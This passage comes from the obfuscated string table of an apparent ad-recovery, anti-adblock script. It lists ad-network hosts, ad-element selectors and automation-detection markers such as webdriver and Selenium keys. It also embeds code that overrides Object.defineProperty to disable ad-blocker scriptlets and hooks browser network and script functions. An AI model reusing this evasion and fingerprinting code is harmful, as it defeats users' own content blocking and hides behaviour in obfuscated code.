27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','merequartz.com','<complex-selector-list>','Window_fetchLater','(-token','image','normal|compact','creativecdn.com','Navigator','parseInt','ittpx-asia.eskimi.com','[none|<custom-ident>]#','selenium-evaluate','</script><script\x20src=\x22','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','https://hb.minutemedia-prebid.com/hb-mm-multi','hasAttribute','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','base[href]','notificationPermissions\x20signal\x20unexpected\x20behaviour','uBlock\x20Origin','gpt_requested_time','prelude','Condition\x20is\x20expected','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','auto|text|none|contain|all','<\x27flex-grow\x27>','createSession','crios','CDO-token','phantomas','dn0qt3r0xannq.cloudfront.net','HTMLMediaElement_src','computeSourceURL','ltr|rtl','limit','isElementVisibilityHidden','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','Equal\x20sign\x20is\x20expected','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','pipeThrough','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','valueOf','freestar','viously.com','script-src','divId','isElementDisplayNone','RegExp_test','country','matches','auto|<length-percentage>','<head','SyntaxError','not\x20<media-in-parens>','relative','term','scale3d(\x20[<number>|<percentage>]#{3}\x20)','window.top.confiant.services().onASTAdLoad','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','ups.analytics.yahoo.com','<combinator>?\x20<complex-real-selector>','checkStructure','omid-','getAttributeKeys','Document_querySelectorAll','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','length','UNKNOWN','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','boolean-expr','getFirstListNode','serif|sans-serif|cursive|fantasy|monospace','[id^=\x22div-gpt-\x22]','cmd','ads.linkedin.com',';\x20Priority=Medium','read-only|read-write|read-write-plaintext-only','[<compound-selector>?\x20<pseudo-compound-selector>*]!','https://static.dable.io/dist/plugin.min.js','dable','adkernel.com','onmozfullscreenchange','lookupNonWSType','<target-counter()>|<target-counters()>|<target-text()>','string','yieldlove.com','Failed\x20to\x20detect\x20gpt\x20fetch','<number-percentage>{1,4}\x20fill?','Bad\x20value\x20for\x20`','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','pluginsArray','description','opacity(\x20[<number-percentage>]\x20)','floor','<\x27inset-inline-start\x27>','none|<image>|<mask-source>','getStorageUpdates','<absolute-size>|<relative-size>|<length-percentage>','window','`\x20is\x20missed','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','()\x20=>\x20version','/cou/iframe','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','https://aax.amazon-adsystem.com/e/dtb/bid','innovid.com','HTMLTableCaptionElement','document_getElementById','\x27.\x27\x20<ident-token>','text','is_ads_blocked','protectHtml','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','gpt-adshield','https://prebid.cootlogix.com/prebid/multi/','Document_getElementById','\x22],[class*=\x22','sectionChange','htlb.casalemedia.com','238952VqCbGn','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','enliple','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','port','combinator','string-token','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','getItem','Hex\x20digit\x20is\x20expected','adUnits','-moz-calc(','forEachRight','insertData','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','container','33across.com','logicieleducatif.fr','advertisement-holder','updateCursors','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','browserLanguage','ZWhvcg==','isVisibleContent','<position>#','appendData','isVisible','Element_querySelectorAll','pageview','<\x27margin-block-start\x27>','createList','marker-mid','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','getLocationRange','consumeUntilSemicolonIncluded','cache_isbot','Analytics.event(','start|end|left|right|center|justify|match-parent','sourceRoot','isDelim','Expect\x20an\x20apostrophe','0|1','data-src','_serializeMappings','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','getSlotElementId','appier.net','<\x27align-content\x27>\x20<\x27justify-content\x27>?','label','nightmare','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','/gpt/setup','Unsupported\x20version:\x20','adscale.de','sourceMapURL\x20could\x20not\x20be\x20parsed','width|height|block|inline|self-block|self-inline','[normal|small-caps]','`\x20should\x20contain\x20a\x20prelude','[object\x20Intl]','productSub','serviceName','gblpids','addtl_consent','none|element|auto','butt|round|square','normal|<length>','static|relative|absolute|sticky|fixed|-webkit-sticky','Keyword','<media-in-parens>\x20[or\x20<media-in-parens>]+','blocking_ads','mimeTypes','checkAtrulePrelude','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','__webdriverFunc','miter|round|bevel','getConsentMetadata','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','MSG_SYN','query','node','Not\x20a\x20Declaration\x20node','HTMLScriptElement',';\x20Priority=High','(function(){','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','log','googlesyndication\x5c.com','Profile','replace','https://m1.openfpcdn.io/botd/v','webdriver','includeHosts','<length-percentage>&&hanging?&&each-line?','XMLHttpRequest_responseType','sameSite','DocumentFragment','[data-ad-slot]','CefSharp','index','unknown','stringify','toSetString','installedModules','leader(\x20<leader-type>\x20)','videostep.com','<angle-percentage>{1,2}','findAllFragments','class','brave','content-ad','AddMatchOnce','mustExcludeStrings','DOMParser','exp(\x20<calc-sum>\x20)','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','recovery','/translator','https://securepubads.g.doubleclick.net/tag/js/gpt.js','number-token','topics.authorizedvault.com','properties','https://onetag-sys.com/prebid-request','disallowEmpty','out_of_page','Url\x20or\x20Function\x20is\x20expected','iionads.com','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','normalize','lookupType','terms','credentials','className','pb_','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','nextNonWsCode','isFirefox','isAbsolute','<\x27margin-right\x27>','from-image|<angle>|[<angle>?\x20flip]','<url>\x20<decibel>?|none','<angle-percentage>','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<attachment>#','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','parseRulePrelude','webkit','https://ghb.adtelligent.com/v2/auction/','nextSibling','abgroup','none|all|<dashed-ident>#','auto|balance','<type-selector>|<subclass-selector>','/media/vpaid-display/iframe.html','block','RegExp_exec','4030aCJdJC','normal|sub|super','eof','_parent','vendor','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','<declaration-value>?','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','sn_ad_label_','matchDeclaration','opr','auto|from-font|[under||[left|right]]','[id^=\x22google_dfp_\x22]','host','<easing-function>#','gcprivacy.com','unprotect','<length>||<color>','criteo.com','auto|<position>','pa-pbjs-frame','exports','attributionsrc=','SharedWorker','Element_setAttribute','<compositing-operator>#','HTMLLinkElement_as','PerformanceEntry_name','send','row|row-reverse|column|column-reverse','bliink.io','gpt-geniee','https://consent.lep.co.uk','genieesspv.jp','isInAdIframe','Element_insertAdjacentHTML','webgl','__fpjs_d_m','window.top._df.t','[<length>|<percentage>]{1,4}','none|zoom','api.reurl.co.kr','line','UnicodeRange','configurable','some','<track-size>+','scrollY','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','<alpha-value>','[<age>?\x20<gender>\x20<integer>?]','errorTrace\x20signal\x20unexpected\x20behaviour','sharethrough.com','Window_fetch','setSource','Exception\x20occurred\x20in\x20hooked\x20function\x20','windowSize','every','Performance.network','/bq/','url','cssWideKeywords','version','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','<number-zero-one>','requestIdleCallback','cnlwYQ==','https://www.google.com','allocateCursor','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','content-security-policy','wechat','Delim\x20\x22','Function',';\x20HttpOnly','match','appendList','div\x20{}','leftComparison','auto?\x20[none|<length>]','distinctiveProps','<media-in-parens>\x20[and\x20<media-in-parens>]+','platform','consumeUntilBalanceEnd','getAttribute','AtruleDescriptor','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','img','ads_','log.pinterest.com','setAttributeNS','<div\x20class=\x22CAN_ad\x22>','ag.dns-finder.com','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','writeln','toggle','getContext','https://consent.manchesterworld.uk','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','getUserIds','parseCustomProperty','sussexexpress.co.uk','`,\x20expected\x20`','//#\x20sourceURL=mediation.js','isPropagationStoppedImmediate','gwd-','handlers','chromium','getBidResponses','BotdError','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','<number>|<angle>','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','slotElementId','skipUntilBalanced','/sodar/sodar2','go.affec.tv','innerHTML','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','Zm1qeA==','eWJmcQ==','__proto__','window.parent._df.t','recovery_loaded_time','.gamezop.com','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','originalHostname','bidsBackHandler','auto|none|<dashed-ident>|<scroll()>|<view()>','$cdc_asdjflasutopfhvcZLmcfl_','[<filter-function>|<url>]+','[left|right]||[top|bottom]','exportSnapshot','computed','_sourcesContents','Url','cmVzZXJ2ZWQy','Text','d15kdpgjg3unno.cloudfront.net','openx.net','parseSourceMapInput','HTMLIFrameElement_contentWindow','opacity','display\x20none','nonzero|evenodd','matrix3d(\x20<number>#{16}\x20)','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','<wq-name>','from|to|<percentage>|<timeline-range-name>\x20<percentage>','data','MSG_SYN_URG','polarbyte.com','yieldlove-ad-serving.net','anonymous','HTMLScriptElement_src','<feature-value-block>+','https://consent.northantstelegraph.co.uk','Element_setHTMLUnsafe','Blocked\x20slot\x20define:\x20[','https://ad-delivery.net/px.gif?ch=1','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','manchesterworld.uk','/getconfig/sodar','<\x27align-items\x27>\x20<\x27justify-items\x27>?','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','polarbyte','slotResponseReceived','ReadableStream','toUpperCase','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','title\x20(english\x20only)','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','HTMLVideoElement_poster','visibility','hardwareConcurrency','duration','matchType','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','Window_setTimeout','ay.delivery','basename','catch','lastIndexOf','cachedResultIsInAdIframe','Document_querySelector','Unknown\x20at-rule',';\x20Priority=Low','Node_textContent','cookie','aWQ=','s.amazon-adsystem.com','http://127.0.0.1','XMLHttpRequest_response','_last','hasOwnProperty','appsflyer.com','matcher','lep.co.uk','<length-percentage>','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','economy|exact','ident-token','leave','<custom-ident>|<string>','responseURL','partitioned','scale','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','iterator','Combinator\x20is\x20expected','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-